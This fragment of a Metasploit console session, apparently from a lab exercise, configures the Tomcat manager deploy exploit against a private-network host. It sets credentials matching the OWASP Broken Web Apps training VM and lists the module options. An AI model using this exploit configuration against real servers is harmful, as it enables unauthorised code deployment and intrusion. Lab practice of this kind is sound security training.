 RPORT => 8080
msf5 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword owaspbwa no The password for the specified username
HttpUsername root no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.1.2.6 yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic